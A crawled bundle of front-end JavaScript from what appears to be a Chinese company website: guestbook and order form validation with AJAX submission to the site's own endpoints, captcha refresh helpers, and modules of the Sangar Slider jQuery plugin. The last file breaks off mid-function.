    //数字验证
    var reg = /^[0-9]*$/;

    if (Price_1 != null) {
        if (!reg.test(Price_1.value)) {
            alert("输入格式错误，请重新输入!");
            document.getElementById("ctl00_Price_1").focus();
            return false;
        }
        else {
            Price1Value = Price_1.value;
        }
    }
    if (Price1Value == null || Price1Value == "") {
        Price1Value = "0";
    }
    if (Price_2 != null) {
        if (!reg.test(Price_2.value)) {
            alert("输入格式错误，请重新输入!");
            document.getElementById("ctl00_Price_2").focus();
            return false;
        }
        else {
            Price2Value = Price_2.value;
        }
    }
    if (Price2Value == null || Price2Value == "") {
        Price2Value = "0";
    }

    var pathurl = "/cn/productlist-" + UserInfo_ID + "-" + CorpProductColor_ID.value + "-1-" + Price1Value + "-" + Price2Value + ".html";

    window.location.href = pathurl;
    return false;
}


function MessNull() {
    var userinfo_idindex = document.getElementById("UserInfo_ID").value;

    var Corpname = document.getElementById("Corpname").value;
    if (Corpname == "") {
        alert("公司名称不能为空，请输入公司名称！");
        document.getElementById("Corpname").focus();
        return false;
    }
    var Address = document.getElementById("Address").value;
    if (Address == "") {
        alert("通讯地址不能为空，请输入通讯地址！");
        document.getElementById("Address").focus();
        return false;
    }

    var RealName = document.getElementById("RealName").value;
    if (RealName == "") {
        alert("联系人不能为空，请输入联系人！");
        document.getElementById("RealName").focus();
        return false;
    }



    var ProductBrand = document.getElementById("ProductBrand").value;
    if (ProductBrand == "") {
        alert("商品品牌不能为空，请输入商品品牌！");
        document.getElementById("ProductBrand").focus();
        return false;
    }
    var Telephone = document.getElementById("Telephone").value;
    if (Telephone == "") {
        alert("手机号不能为空，请输入手机号！");
        document.getElementById("Telephone").focus();
        return false;
    }

    var CompanyWebsite = document.getElementById("CompanyWebsite").value;
    if (CompanyWebsite == "") {
        alert("公司网站不能为空，请输入公司网站！");
        document.getElementById("CompanyWebsite").focus();
        return false;
    }

    var Email = document.getElementById("Email").value;
    if (Email == "") {
        alert("邮箱不能为空，请输入邮箱！");
        document.getElementById("Email").focus();
        return false;
    }

    var checked = $("input[name='lebie']:checked").val();
    var category = "";
    if (checked == 1) {
        category = "原厂"; 
    } else { 
    category = "代理商";
    }


    var Content = "商品品牌：" + ProductBrand + "\n"
               + "公司网站：" + CompanyWebsite + "\n"
               + "类别：" + category + "\n";

    
 

    myurl = encodeURI("/cn/Ajax/GuestBook.aspx?GuestBookValueNum=1&RealName=" + RealName + "&Telephone=" + Telephone + "&Address=" + Address + "&Email=" + Email + "&Content=" + Content + "&Corpname=" + Corpname + "&UserInfo_ID=" + userinfo_idindex);
    retCode = openUrl(myurl);
    var result = retCode.split('|');

    alert(result[1]);
    if (result[0] == 1) //在线留言成功,// 刷新一下验证码 清空
    {
        if (document.getElementById("Corpname") != null) {
            document.getElementById("Corpname").value = "";
        }
        if (document.getElementById("Address") != null) {
            document.getElementById("Address").value = "";
        }
        if (document.getElementById("RealName") != null) {
            document.getElementById("RealName").value = "";
        }
        if (document.getElementById("ProductBrand") != null) {
            document.getElementById("ProductBrand").value = "";
        }


        if (document.getElementById("Telephone") != null) {
            document.getElementById("Telephone").value = "";
        }
        if (document.getElementById("CompanyWebsite") != null) {
            document.getElementById("CompanyWebsite").value = "";
        }
        if (document.getElementById("Email") != null) {
            document.getElementById("Email").value = "";
        }
      
        

    } else if (result[0] == 2) {//验证码错误
        
    }

}





function MessageFeedback() {

    var userinfo_idindex = document.getElementById("UserInfo_ID").value;

    var Telephone = document.getElementById("username").value;
    if (Telephone == "") {
        alert("电话不能为空，请输入电话！");
        document.getElementById("ntxtTel" + number + "").focus();
        return false;
    }
    var Content = document.getElementById("content").value;
    if (Content == "") {
        alert("留言信息不能为空，请输入留言信息！");
        document.getElementById("ntxxContent" + number + "").focus();
        return false;
    }

    var checked = $("input[name='Message']:checked").val();
    


    myurl = encodeURI("/cn/Ajax/GuestBook.aspx?GuestBookValueNum=" + checked + "&Telephone=" + Telephone + "&Content=" + Content + "&UserInfo_ID=" + userinfo_idindex);
    retCode = openUrl(myurl);
    var result = retCode.split('|');

    alert(result[1]);
    if (result[0] == 1) //在线留言成功,// 刷新一下验证码 清空
    {
        if (document.getElementById("username") != null) {
            document.getElementById("username").value = "";
        }

        if (document.getElementById("content") != null) {
            document.getElementById("content").value = "";
        }


    }


}














function getImage1() {
    var didi = Math.floor(Math.random() * 1000);
    document.getElementById("code1").src = "/Cn/checkCode.aspx?thd =" + didi;
}

function getImage2() {
    var didi = Math.floor(Math.random() * 1000);
    document.getElementById("code2").src = "/Cn/checkCode.aspx?thd =" + didi;
}

function getImage3() {
    var didi = Math.floor(Math.random() * 1000);
    document.getElementById("code").src = "/Cn/checkCode.aspx?thd =" + didi;
}

function getImage4() {
    var didi = Math.floor(Math.random() * 1000);
    document.getElementById("code1").src = "/cn/checkCode.aspx?thd =" + didi;
}



function click_mess1() {
    MessNull(1);
}


function click_mess2() {
    MessNull(2);
}

function getdata(Url,DivValue)
{

   //此判断可测试 DivValue 同一次页面，只加载一次 减少与数据的查询
   //非常奇怪，Firefox 为空，但长度是 37
   //IE测试则为 0;
   //可能是两种浏览器的问题
   
   if(!document.getElementById(DivValue))
   {
     return;
   }
   
   var txt="";
   txt=document.getElementById(DivValue).innerHTML;
   //alert(txt.length);
   txtlength=txt.length
   //0  在IE下使用
   //37 在Firefox 使用
   if (txtlength==0 || txtlength==37)
   {
     //document.write(document.getElementById(DivValue));
     //alert('执行一次');
     $.get(Url,null,function getResult(data)
    {
    $("#"+DivValue).html(data);
     }
    );
    }
}

function StyleDisplay(DivValue)
{
  
  //document.write(document.getElementById(DivValue).innerHTML);
  //DivValue=#DivValue;
  //alert(DivValue.style.display);
  
  if (document.getElementById(DivValue).style.display=="")
    document.getElementById(DivValue).style.display="none";
  else
    document.getElementById(DivValue).style.display="";    
  
}

function ChangeImg(imgObj)
{
  
  //改变图片状态,图片必须使用绝对路径
  ImgTxt=document.getElementById(imgObj).src;
  
  if (ImgTxt.indexOf("+.gif")>0)
  {
     
     ImgTxt=ImgTxt.replace("+.gif","-.gif");
     //alert(ImgTxt);
     document.getElementById(imgObj).src=ImgTxt;
  }
  else
  {
     ImgTxt=ImgTxt.replace("-.gif","+.gif");
     document.getElementById(imgObj).src=ImgTxt;
  }
  
}

function show(DivValue)
{
   //显示  
    document.getElementById(DivValue).style.display="";    
  
}

function vis(DivValue)
{
  //隐藏  
  document.getElementById(DivValue).style.display="none";    
  
}

//$(document).ready(function(){
//	TopCs();	
//});

function MenuMouseover(numId)
{
  document.getElementById(numId).src = document.getElementById("2_" + numId).src;
}

function MenuMouceOut(numId)
{  
  if(numId != curmenuid)
  {
    document.getElementById(numId).src = document.getElementById("1_" + numId).src;
  }  
}

function SearchHighlight(idVal,keyword) 
{ 
    var pucl = document.getElementById(idVal); 
    if("" == keyword) return; 
    var temp=pucl.innerHTML; 
    var htmlReg = new RegExp("\<.*?\>","i"); 
    var arrA = new Array(); 
    //替换HTML标签 
    for(var i=0;true;i++) 
    { 
        var m=htmlReg.exec(temp); 
        if(m) 
        { 
            arrA[i]=m; 
        } 
        else 
        { 
            break; 
        } 
        temp=temp.replace(m,"{[("+i+")]}"); 
    } 
    words = unescape(keyword.replace(/\+/g,' ')).split(/\s+/); 
    //替换关键字 
    for (w=0;w<words.length;w++) 
    { 
        var r = new RegExp("("+words[w].replace(/[(){}.+*?^$|\\\[\]]/g, "\\$&")+")","ig"); 
        temp = temp.replace(r,"<b style='color:Red;'>$1</b>"); 
    } 
    //恢复HTML标签 
    for(var i=0;i<arrA.length;i++) 
    { 
        temp=temp.replace("{[("+i+")]}",arrA[i]); 
    } 
        pucl.innerHTML=temp; 
}


function resetBtn(fm){
    fm.reset();
    return false;
}

function openUrl(url)
{   
    var objxml;
    if (window.ActiveXObject)
    {
        objxml=new ActiveXObject("Microsoft.XMLHttp");
        objxml.open("GET",url,false); 
        objxml.send(); 
    }
    else
    {
        objxml = new XMLHttpRequest();
        objxml.open("GET",url,false); 
        objxml.send(); 
    }
    retInfo=objxml.responseText; 
    //return retInfo;
    if (objxml.status=="200")
    { 
        return retInfo; 
    } 
    else
    { 
        return "-2"; 
    }
}


function click_order() {
    var RealName = document.getElementById("RealName").value;
    if (RealName == "") {
        alert("姓名不能为空，请输入姓名！");
        document.getElementById("RealName").focus();
        return false;
    }
    var Telephone = document.getElementById("Telephone").value;
    if (Telephone == "") {
        alert("手机或电话不能为空，请输入手机或电话！");
        document.getElementById("Telephone").focus();
        return false;
    }
    var Email = document.getElementById("Email").value;
    if (Email == "") {
        alert("邮箱不能为空，请输入邮箱！");
        document.getElementById("Email").focus();
        return false;
    }
    var Content = document.getElementById("Content1").value;
    if (Content == "") {
        alert("采购意向描述不能为空，请输入采购意向描述！");
        document.getElementById("Content1").focus();
        return false;
    }
    var CheckCode = document.getElementById("CheckCode1").value;
    if (CheckCode == "") {
        alert("验证码不能为空，请输入验证码！");
        document.getElementById("CheckCode1").focus();
        return false;
    }

    var userinfo_idorder = document.getElementById("userinfo_idorder").value;
    var corpproduct_idorder = document.getElementById("corpproduct_idorder").value;


    myurl = encodeURI("/cn/ajax/Order.aspx?OrderValueNum=2&RealName=" + RealName + "&Telephone=" + Telephone + "&Email=" + Email + "&Content=" + Content + "&CheckCode=" + CheckCode + "&CorpProduct_ID=" + corpproduct_idorder + "&UserInfo_ID=" + userinfo_idorder);

    retCode = openUrl(myurl);
    var result = retCode.split('|');


    alert(result[1]);
    if (result[0] == 1) //提交订单成功 // 刷新一下验证码
    {
        getImage4(); //刷新一下验证码
        if (document.getElementById("RealName") != null) {
            document.getElementById("RealName").value = "";
        }
        if (document.getElementById("Telephone") != null) {
            document.getElementById("Telephone").value = "";
        }
        if (document.getElementById("Address") != null) {
            document.getElementById("Address").value = "";
        }
        if (document.getElementById("Email") != null) {
            document.getElementById("Email").value = "";
        }
        if (document.getElementById("Content1") != null) {
            document.getElementById("Content1").value = "";
        }
        if (document.getElementById("CheckCode1") != null) {
            document.getElementById("CheckCode1").value = "";
        }
    }
    else if (result[0] == 2) {//验证码错误
        getImage4(); //刷新一下验证码
        document.getElementById("CheckCode1").value = "";
        document.getElementById("CheckCode1").focus();
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarResetSlider.js
body_size: 1246
content:
var sangarResetSlider;

;(function($) {

	sangarResetSlider = function(base, opt) {

		/**
         * Function: resetSlider
         */
        this.resetSlider = function()
        {
            var slide_action;
            base.doLoading(); // do loading

            // setupSizeAndCalculateHeightWidth before scaling
            base.setupSizeAndCalculateHeightWidth();

            base.doResponsiveClass(); // apply responsive class
            base.activeSlide = 0; // reset active slide
            base.countSlide = 0; // reset active slide            
            base.bulletObj.setActiveBullet(); // reset active bullets     
            base.setNavPosition() // reset navigation position after resize

            // Continous & rollback reset attributes
            if(opt.continousSliding)
            {
                // continous sliding
                base.$slideWrapper.children().children().width(base.sangarWidth);
                base.$slideWrapper.children().children().height(base.sangarHeight);
                
                base.setupScaleImage(base.$slideWrapper.children().children().children('img'));
                base.setupScaleIframe(base.$slideWrapper.children().children().children('iframe'));

                base.activeSlideContinous = 0;
                base.continous_count_position = 0;
                base.activeGroup = 2;
            }
            else
            {
                // non continous sliding
                base.$slides.width(base.sangarWidth);                
                base.$slides.height(base.sangarHeight);
                
                base.setupScaleImage(base.$slides.children('img'));
                base.setupScaleIframe(base.$slides.children('iframe'));

                slide_action = 0;
            }

            // reset current slide
            base.setCurrentSlide(true);

            // setupSizeAndCalculateHeightWidth after scaling
            base.setupSizeAndCalculateHeightWidth();

            // animation based reset attributes
            if(opt.animation == "horizontal-slide")
            {
                if(opt.continousSliding)
                {
                    var slideWrapper = base.$slideWrapper.children('.slideWrapperInside');
                    var slide = slideWrapper.children('.sangar-content');
                    var slideWrapperWidth = slide.width() * base.numberSlides;

                    slideWrapper.css({
                        'width': slideWrapperWidth + 'px'
                    });

                    base.$slideWrapper.children('.slideWrapperInside.swi1st').css('margin-left','-' + slideWrapperWidth + 'px');
                    base.$slideWrapper.children('.slideWrapperInside.swi2nd').css('margin-left','0px');
                    base.$slideWrapper.children('.slideWrapperInside.swi3rd').css('margin-left',slideWrapperWidth + 'px');

                    base.$slideWrapper.css('-' + base.vendorPrefix + '-transform', '');
                    base.$slideWrapper.css('left', '0px');
                }
                else
                {
                    var slideWrapper = base.$slideWrapper;
                    var slide = slideWrapper.children('.sangar-content');
                    var slideWrapperWidth = slide.width() * base.numberSlides;

                    slideWrapper.css({
                        'width': slideWrapperWidth + 'px'
                    });

                    base.$slideWrapper.css('-' + base.vendorPrefix + '-transform', '');
                    base.$slideWrapper.css('left', '0px');
                }
            }
            else if(opt.animation == "vertical-slide")
            {
                if(opt.continousSliding)
                {
                    var slideWrapper = base.$slideWrapper.children('.slideWrapperInside');
                    var slide = slideWrapper.children('.sangar-content');
                    var slideWrapperHeight = slide.height() * base.numberSlides;

                    slideWrapper.css({
                        'height': slideWrapperHeight + 'px'
                    });

                    base.$slideWrapper.children('.slideWrapperInside.swi1st').css('margin-top','-' + slideWrapperHeight + 'px');
                    base.$slideWrapper.children('.slideWrapperInside.swi2nd').css('margin-top','0px');
                    base.$slideWrapper.children('.slideWrapperInside.swi3rd').css('margin-top',slideWrapperHeight + 'px');

                    base.$slideWrapper.css('-' + base.vendorPrefix + '-transform', '');
                    base.$slideWrapper.css('top', '0px');
                }
                else
                {
                    var slideWrapper = base.$slideWrapper;
                    var slide = slideWrapper.children('.sangar-content');
                    var slideWrapperHeight = slide.height() * base.numberSlides;

                    slideWrapper.css({
                        'height': slideWrapperHeight + 'px'
                    });

                    base.$slideWrapper.css('-' + base.vendorPrefix + '-transform', '');
                    base.$slideWrapper.css('top', '0px');
                }
            }
            else if(opt.animation == "fade")
            {
                base.$slideWrapper.css({"width": base.sangarWidth + "px", "height": base.sangarHeight + "px"});

                base.$slides.css({
                    "z-index": 1
                });

                base.$slides.eq(base.activeSlide).css({"z-index": 3});
            }

            // showAllSlide
            if(opt.showAllSlide)
            {
                base.$sangar.css('overflow','visible');
                base.$sangarWrapper
                    .css('background-color', opt.background)
                    .parent()
                    .css({'max-width': '100%', 'width': '100%'});

                // doBlur
                this.doBlur(false,false,0.5);
                this.doBlur('.swi2nd',0,1);

                // showAllSlideNav
                base.showAllSlideNav();
            }
            
            // reset slide pagination
            if(opt.pagination == 'content-horizontal' || opt.pagination == 'content-vertical')
            {
                base.bulletObj.generateSlideBullet();
                base.bulletObj.slideBullet('first');
                base.shift(0, true);
            }
        
            base.playVideo(); // play video on first slide if exist
            base.setOutsideTextbox(); // set outside textbox if it defined
            base.setTimerWidth(); // reset timer width
        }
    }

})(jQuery);    

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarBeforeAfter.js
body_size: 877
content:
var sangarBeforeAfter;

;(function($) {

	sangarBeforeAfter = function(base, opt) {

		/**
         * Function: afterSlideChange
         */
        this.beforeSlideChange = function()
        {
            // set active pagination
            var paginationClass = opt.paginationExternalClass;

            if(paginationClass != "" && $('.' + paginationClass).length)
            {
                $("." + paginationClass).removeClass('active');
                $("." + paginationClass).eq(base.activeSlide).addClass("active");
            }
        }
        
        /**
         * Function: afterSlideChange
         */
        base.afterSlideChange = function()
        {            
            base.playVideo(); // play current video if exist                        
            base.setOutsideTextbox(); // set outside textbox if it defined
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarResponsiveClass.js
body_size: 455
content:
var sangarResponsiveClass;

;(function($) {

	sangarResponsiveClass = function(base, opt) {

		/**
         * Function: doResponsiveClass
         */
        this.doResponsiveClass = function()
        {
            /**
             * Resposive Class
             * - sangar-responsive-mobile-small (width <= 369)
             * - sangar-responsive-mobile-medium (width <= 499 && width <= sangarWidth)
             * - sangar-responsive-full
             */

            if(370 <= base.sangarWidth && base.sangarWidth <= 499) {
                doResponsiveClassStart('sangar-responsive-mobile-medium')
            }
            else if(369 >= base.sangarWidth ) {
                doResponsiveClassStart('sangar-responsive-mobile-small')
            }
            else {
                // Desktop Mode
                doResponsiveClassStart('sangar-responsive-full')
            }

            function doResponsiveClassStart(responsiveClass){
                // if it is the first run dont do animation
                if(base.firstRun)
                {
                    base.firstRun = false
                    base.$sangarWrapper.attr('class','sangar-wrapper ' + opt.themeClass)
                    base.$sangarWrapper.addClass(responsiveClass)
                    return
                }

                if(base.old_responsive_class == responsiveClass) return

                base.old_responsive_class = responsiveClass

                base.$sangarWrapper.addClass(responsiveClass)
            }
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider.js
body_size: 2469
content:
/**
 * Sangar Slider
 * Copyright 2014, Tonjoo
 * Sangar slider is available under dual license : GPLv2 and Tonjoo License
 * http://www.gnu.org/licenses/gpl-2.0.html
 */

;(function($) {

    $.sangarSlider = function(el, opt) {

        var base = this;

        base.el = el;
        base.$el = $(base.el);

        base.activeSlide = 0;
        base.activeSlideContinous = 0;
        base.numberSlides = 0;
        base.continous_count_position = 0;
        base.sangarId = "#" + base.$el.attr("id");        

        /**
         * Load classes
         */
        sangarBaseClass.call($.sangarSlider.prototype, base, opt);
        sangarSetupLayout.call($.sangarSlider.prototype, base, opt);
        sangarSizeAndScale.call($.sangarSlider.prototype, base, opt);
        sangarShift.call($.sangarSlider.prototype, base, opt);
        sangarSetupBulletNav.call($.sangarSlider.prototype, base, opt);
        sangarSetupNavigation.call($.sangarSlider.prototype, base, opt);
        sangarSetupSwipeTouch.call($.sangarSlider.prototype, base, opt);
        sangarSetupTimer.call($.sangarSlider.prototype, base, opt);
        sangarBeforeAfter.call($.sangarSlider.prototype, base, opt);
        sangarLock.call($.sangarSlider.prototype, base, opt);
        sangarResponsiveClass.call($.sangarSlider.prototype, base, opt);
        sangarResetSlider.call($.sangarSlider.prototype, base, opt);
        sangarTextbox.call($.sangarSlider.prototype, base, opt);

        /**
         * Function: initiate
         */
        base.initialize = function()
        {
            base.$slideWrapper = base.$el.children('.sangar-content-wrapper').addClass('sangar-content-wrapper');
            base.$sangar = base.$slideWrapper.wrap('<div class="sangar-slideshow-content" />').parent();
            base.$sangarWrapper = base.$sangar.wrap('<div id="' + base.sangarId + '-slideshow" class="sangar-wrapper ' + opt.themeClass.toLowerCase() + '" />').parent();
            
            base.firstRun = true;
            base.old_responsive_class = 'responsive-full';
            base.responsiveClassLock = false;

            // Lock slider before all content loaded
            base.lock(); 
            
            base.$sangar.add(base.sangarWidth)

            // Initialize slides
            base.$slides = base.$slideWrapper.children('div.sangar-content');

            base.$slides.each(function (index,slide) {
                var index = base.numberSlides;
                
                base.numberSlides++;
                base.activeSlideContinous++;

                // indexing each slide
                $(this).attr('index',index);

                // Initialize original image size
                var img = $(this).children('img');                
                $("<img/>")
                    .attr("src", img.attr("src"))
                    .load(function() {
                        img.attr("naturalwidth",this.naturalWidth);
                        img.attr("naturalheight",this.naturalHeight);
                    });
            });
            
            // Setup all items
            base.initOutsideTextbox();
            base.setupLayout();            
            base.setupTimer();
            base.setupDirectionalNav();            
            base.bulletObj = new base.setupSliderBulletNav();
            base.setupBulletNav();
            base.setupSwipeTouch();            

            // do first force loading
            base.doLoading(true);

            // Initialize and show slider after all content loaded
            $(base.$slideWrapper.children()).imagesLoaded( function() {
                var imgWidth = [];
                var imgHeight = [];
                
                base.$slides.children('img').each(function(index) {
                    imgWidth[index] = this.getAttribute("naturalwidth");
                    imgHeight[index] = this.getAttribute("naturalheight");
                });

                //unlock event in last displayed element
                base.unlock();

                // Get original image size
                base.imgWidth = imgWidth;
                base.imgHeight = imgHeight;

                // First reset slider, mean initialize slider
                base.resetSlider();
            });

            $(window).bind('resize.sangar-slideshow-container', function(event, force){                
                base.resetSlider();
            });
        }
    }


    /**
     * Sangar Slider Plugin Initialize Element
     * - default options
     * - initiate each element
     * - initiate return method
     */  
    $.sangarSlider.defaults = {
        animation : 'horizontal-slide', // horizontal-slide, vertical-slide, fade
        animationSpeed : 700, // how fast animtions are
        continousSliding : true, // only works for horizontal-slide and vertical-slide                  
        showAllSlide : false, // show all previous and next slides
        timer :  false, // true or false to have the timer
        advanceSpeed : 6000, // if timer is enabled, time between transitions
        pauseOnHover : true, // if you hover pauses the slider
        startClockOnMouseOut : true, // if clock should start on MouseOut
        startClockOnMouseOutAfter : 800, // how long after MouseOut should the timer start again
        directionalNav : 'autohide', // autohide, show, none
        directionalNavShowOpacity : 0.9, // from 0 to 1
        directionalNavHideOpacity : 0.1, // from 0 to 1
        directionalNavNextClass : 'exNext', // external ( a ) next class
        directionalNavPrevClass : 'exPrev', // external ( a ) prev class
        pagination : 'bullet', // bullet, content-horizontal, content-vertical, none
        paginationContent : ["Lorem Ipsum", "Dolor Sit", "Consectetur", "Do Eiusmod", "Magna Aliqua"], // can be text, image, or something
        paginationContentType : 'text', // text, image
        paginationContentWidth : 120, // pagination content width in pixel
        paginationImageHeight : 90, // pagination image height
        paginationContentFullWidth : false, // scale width to 100% if the container larger than total width                 
        paginationExternalClass : 'exPagination', // if you use your own list (li) for pagination
        html5VideoNextOnEnded : false, // force go to next slide if HTML5 video is ended, if false, do looping
        textboxOutside : false, // put the textbox to bottom outside
        themeClass : 'default', // default theme
        width : 850, // slideshow width
        height : 500, // slideshow height
        scaleSlide : false, // slider will scale to the container size
        scaleImage : true, // images will scale to the slider size
        fixedHeight : false,  // height will fixed on scale
        background: '#222222', // container background color, leave blank will set to transparent
        imageVerticalAlign : 'middle', // top, middle, bottom -- work only while scaleImage
        forceHeight: false, // not responsive mode
        jsOnly : false // for development testing purpose
    };

    $.fn.sangarSlider = function(options) 
    {
        var base = this;
        var opt = $.extend({}, $.sangarSlider.defaults, options);
        var plugin = new $.sangarSlider(base, opt);

        base.doShift = function(value){
            plugin.stopSliderLock();
            plugin.shift(value, true);
        }

        // external pagination shift
        var paginationClass = opt.paginationExternalClass;

        if(paginationClass != "" && $('.' + paginationClass).length){
            $('.' + paginationClass).click(function(){
                base.doShift($('.' + paginationClass).index(this));
            })
        }

        // external navigation shift
        var nextClass = opt.directionalNavNextClass;
        var prevClass = opt.directionalNavPrevClass;

        if(nextClass != "" && $('.' + nextClass).length){
            $('.' + nextClass).click(function(){
                base.doShift('next');
            })
        }

        if(prevClass != "" && $('.' + prevClass).length){
            $('.' + prevClass).click(function(){
                base.doShift('prev');
            })
        }
        
        // initialize
        base.each(function(){
            plugin.initialize();
        });
        
        return base;
    };

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarTextbox.js
body_size: 876
content:
var sangarTextbox;

;(function($) {

    sangarTextbox = function(base, opt) {

        var textboxContent = [],
            pagination,
            paginationBottom,
            isSetPaginationBottom = false;

		/**
         * Function: initOutsideTextbox
         */
        this.initOutsideTextbox = function()
        {
            if(! opt.textboxOutside) return;
            
            base.$el.css('background',opt.background); // set background to root element

            base.$sangarWrapper.append('<div class="sangar-outside-textbox sangar-position-sticky-bottom"></div>');
            base.$outsideTextbox = base.$sangarWrapper.children('.sangar-outside-textbox');

            base.$slides.each(function (index,slide) {
                var textbox = $(this).find('.sangar-textbox-inner');

                if(textbox.length > 0)
                {
                    textbox.children('.sangar-textbox-content')
                        .attr('class','sangar-textbox-content')
                        .removeAttr('style')
                        .css({
                            'box-sizing': 'border-box',
                            'background': opt.background
                        });

                    textboxContent[index] = textbox.html();

                    $(this).children('.sangar-textbox').remove();
                }
                else
                {
                    textboxContent[index] = false;
                }                
            });
        }

        /**
         * Function: setOutsideTextbox
         */
        this.setOutsideTextbox = function()
        {
            if(! opt.textboxOutside) return;

            if(textboxContent[base.activeSlide])
            {
                base.$outsideTextbox.html(textboxContent[base.activeSlide]);
                var activeTextboxContent = base.$outsideTextbox.children('.sangar-textbox-content');
                var textboxHeight = activeTextboxContent.outerHeight();

                activeTextboxContent.hide();

                // apply bullet pagination position
                if(! isSetPaginationBottom) setPaginationBottom();
                
                if(opt.pagination == 'bullet')
                {
                    pagination.css({
                        'bottom': parseInt(paginationBottom) + parseInt(textboxHeight) + 'px'
                    });
                }
                else if(opt.pagination == 'content-horizontal')
                {
                    textboxHeight = textboxHeight + parseInt(paginationBottom);
                }

                // apply size
                base.$el.animate({
                    height: base.origHeight + textboxHeight
                }, opt.animationSpeed);

                activeTextboxContent.fadeIn(opt.animationSpeed);

                base.$sangarWrapper.height(base.origHeight + textboxHeight);
            }

            function setPaginationBottom()
            {
                isSetPaginationBottom = true;

                // get paginationBottom
                if(opt.pagination == 'bullet')
                {                    
                    pagination = base.$pagination.parent();
                    paginationBottom = pagination.css('bottom').slice(0,-2);
                }
                else if(opt.pagination == 'content-horizontal')
                {
                    pagination = base.$pagination;
                    paginationBottom = pagination.outerHeight();
                }
            }
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupBulletNav.js
body_size: 3296
content:
var sangarSetupBulletNav;

;(function($) {

    sangarSetupBulletNav = function(base, opt) {

        /**
         * Function: setupBulletNav
         */
        this.setupBulletNav = function()
        {
            var bulletHTML = '<ul class="sangar-pagination sangar-pagination-' + opt.pagination + ' sangar-pagination-type-' + opt.paginationContentType + ' "></ul>';

            var bulletHTMLWrapper = "<div class='sangar-bullet-wrapper'></div>";
            
            base.$sangarWrapper.append(bulletHTML);
            base.$pagination = base.$sangarWrapper.children('ul.sangar-pagination');

            for (i = 0; i < base.numberSlides; i++) 
            {
                var liMarkup = jQuery('<li class="sangar-slideshow-nav-pagination"></li>');

                if (opt.pagination == 'content-horizontal' && opt.paginationContentType == 'text') 
                {
                    var paginationContent = opt.paginationContent.length > 0 ? opt.paginationContent[i] : "";
                    var liMarkup = $('<li class="sangar-slideshow-nav-pagination">' + paginationContent + '</li>');
                }
                else if (opt.pagination == 'content-horizontal' && opt.paginationContentType == 'image')
                {
                    var paginationContent = opt.paginationContent.length > 0 ? opt.paginationContent[i] : "";
                    var liMarkup = $('<li class="sangar-slideshow-nav-pagination"><img style="border-radius: 3px;" src="' + paginationContent + '" width="' + (opt.paginationContentWidth - 5) + '" height="' + opt.paginationImageHeight + '"></li>');      
                }
                else if (opt.pagination == 'content-vertical' && opt.paginationContentType == 'text') 
                {
                    var paginationContent = opt.paginationContent.length > 0 ? opt.paginationContent[i] : "";
                    var liMarkup = $('<li class="sangar-slideshow-nav-pagination">' + paginationContent + '</li>');
                }
                else if (opt.pagination == 'content-vertical' && opt.paginationContentType == 'image')
                {
                    var paginationContent = opt.paginationContent.length > 0 ? opt.paginationContent[i] : "";
                    var liMarkup = $('<li class="sangar-slideshow-nav-pagination"><img style="border-radius: 3px;" src="' + paginationContent + '" width="' + (opt.paginationContentWidth - 5) + '" height="' + opt.paginationImageHeight + '"></li>');      
                }

                base.$sangarWrapper.children('ul.sangar-pagination').append(liMarkup);
                liMarkup.data('index', i);
                liMarkup.click(function () {                        
                    base.stopSliderLock();
                    base.shift($(this).data('index'), true);
                });
            }
           
            base.$pagination.wrap("<div class='sangar-pagination-wrapper wrapper-" + opt.pagination + "' />");                              
            base.bulletObj.setActiveBullet();


            /** 
             * if bullet
             */
            if(opt.pagination == 'bullet')
            {
                var eachBullet = base.$pagination.children('li');
                var bulletsWidth = eachBullet.outerWidth(true) * base.numberSlides;
                
                var bulletsMargin = 0;

                eachBullet.each(function(index){
                    var left = $(this).css('margin-left').slice(0,-2);
                    var right = $(this).css('margin-right').slice(0,-2);

                    if(isNaN(left)) left = 0;
                    if(isNaN(right)) right = 0;

                    bulletsMargin = bulletsMargin + parseInt(left) + parseInt(right);
                });

                bulletsWidth = bulletsWidth + bulletsMargin;

                base.$pagination.parent().css({
                    'left': '50%',
                    'margin-left': '-' + (bulletsWidth / 2) + 'px'
                });
            }
        
            /** 
             * autohide behaviour
             */
            if(opt.pagination == 'bullet' && opt.directionalNav == 'autohide')
            {
                var btnAnimateSpeed = 300;

                base.$pagination.css("opacity", opt.directionalNavHideOpacity);

                base.$sangarWrapper.mouseenter(function(){
                    base.$pagination.animate({
                        "opacity": opt.directionalNavShowOpacity
                    }, btnAnimateSpeed);
                });
                base.$sangarWrapper.mouseleave(function(){
                    base.$pagination.animate({
                        "opacity": opt.directionalNavHideOpacity
                    }, btnAnimateSpeed);
                });
            }
        }

        /**
         * Function: setupSliderBulletNav
         */
        this.setupSliderBulletNav = function()
        {
            var spagination = 0;
            var parentWidth = 0;
            var paginationWalkingWidth = 0;
            var paginationWalkingHeight = 0;
            var paginationMaxShowedIndex = 0;
            var paginationBackChild = 0;
            var paginationNextChild = 0;
            var paginationOffsetSize = 0;
            var paginationPosition = 0;                        
            var paginationOffsetEnable = false;
            var paginationWidth = 0;
            var paginationHeight = 0;
            var paginationMovedWidth = 0;

            var eachWidth = opt.paginationContentWidth;            
            var totalWidth = eachWidth * base.numberSlides;

            var eachHeight = 0;
            var totalHeight = 0;

            // vertical or horizontal
            var dirType = opt.pagination;
                dirType = dirType.substring(8);

            
            /**
             * generate slide bullet 
             * this function will be recall every slideshow resized
             */
            this.generateSlideBullet = function()
            {
                spagination = base.$sangarWrapper.find('ul.sangar-pagination-' + opt.pagination);
                parentWidth = spagination.parent().outerWidth(true);

                paginationWalkingWidth = 0;
                paginationWalkingHeight = 0;
                paginationMaxShowedIndex = 0;
                paginationBackChild = 0;
                paginationNextChild = 0;
                paginationOffsetSize = 0;
                paginationPosition = 0;                        
                paginationOffsetEnable = false;              
                                
                spagination.parent().css('overflow', 'hidden');
                spagination.css('background-color', spagination.children('li').last().css("background-color"));
